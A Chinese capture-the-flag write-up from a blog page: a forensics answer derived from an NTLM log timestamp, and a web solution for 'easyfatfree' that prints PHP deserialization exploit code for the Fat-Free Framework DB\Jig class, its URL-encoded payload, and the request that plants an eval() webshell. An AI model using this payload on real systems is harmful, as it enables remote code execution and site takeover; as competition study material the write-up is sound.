

注意题目的关键字是ntlm,在system中找到了来源为LSA,其中提到了ntlm身份验证。

试了下当前时间,发现错误,要找另一个security中的时间。相同的时间里试了几个时间试出来了。

import hashlib

data = ‘2022-04-17T03:27:06.7108313Z’

print(‘flag{’ + hashlib.md5(data.encode()).hexdigest() + ‘}’)

#flag{dafd0428f634aefd1ddb26f8257c791f}

答案:flag{dafd0428f634aefd1ddb26f8257c791f}

web

easyfatfree

类似于2020 ciscn初赛的https://www.cnblogs.com/yunen/p/13561370.html#babyunserialize修改一下exp即可

<?php

namespace DB;

class Jig {

const

FORMAT_JSON=0,

FORMAT_Serialized=1;

protected

//! Storage location

$dir = './lib/',

//! Current storage format

$format = self::FORMAT_JSON,

//! Jig log

$data = ["shell.php"=>['<?php eval($_POST[a]); ?>']],

//! lazy load/save files

$lazy = 1;

}

$jig = new Jig();

echo urlencode(serialize($jig));

运行生成payload

O%3A6%3A%22DB%5CJig%22%3A4%3A%7Bs%3A6%3A%22%00%2A%00dir%22%3Bs%3A6%3A%22.%2Flib%2F%22%3Bs%3A9%3A%22%00%2A%00format%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00data%22%3Ba%3A1%3A%7Bs%3A9%3A%22shell.php%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A25%3A%22%3C%3Fphp+eval%28%24_POST%5Ba%5D%29%3B+%3F%3E%22%3B%7D%7Ds%3A7%3A%22%00%2A%00lazy%22%3Bi%3A1%3B%7D

使用GET传参,即传马成功

http://eci-2ze10x6989pjew6ypvv7.cloudeci1.ichunqiu.com/?payload=O%3A6%3A%22DB%5CJig%22%3A4%3A%7Bs%3A6%3A%22%00%2A%00dir%22%3Bs%3A6%3A%22.%2Flib%2F%22%3Bs%3A9%3A%22%00%2A%00format%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00data%22%3Ba%3A1%3A%7Bs%3A9%3A%22shell.php%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A25%3A%22%3C%3Fphp+eval%28%24_POST%5Ba%5D%29%3B+%3F%3E%22%3B%7D%7Ds%3A7%3A%22%00%2A%00lazy%22%3Bi%3A1%3B%7D

在根目录获取flag

边栏推荐

猜你喜欢

随机推荐

如何完成新媒体产品策划?

面试面到了一个腾讯30k出来的,有见识到何为精通MySQL调优

Epoll learn to think: a high performance server processing framework

2012年下半年 系统架构设计师 下午试卷 II

从洞察到决策,一文解读标签画像体系建设方法论

tampercfg内核模块导致机器频繁crash

SQL学习(基础)

file system design

mysql进阶(三十三)MySQL数据表添加字段

sql语句 异常 Err] 1064 – You have an error in your SQL syntax; check the manual that corresponds to your

usb转rs485测试软件,usb转rs485「建议收藏」

In the second half of 2012 system architecture designers afternoon paper II

d为何用模板参数

MySQL interview questions

【MinIO】工具类使用

安装mysql报错处理

王学岗—————————哔哩哔哩直播-手写哔哩哔哩硬编码录屏推流(硬编)(26节课)

PHP judges whether the file has content, and if there is no content, copy another file to write

【POI 2008, BLO】Cut Point

PyTorch 多机多卡训练:DDP 实战与技巧

![[JS Advanced] Creating sub-objects and replacing this_10 in ES5 standard specification](/img/3e/14a1d7c2837c896eaa0ca625eaa040.png)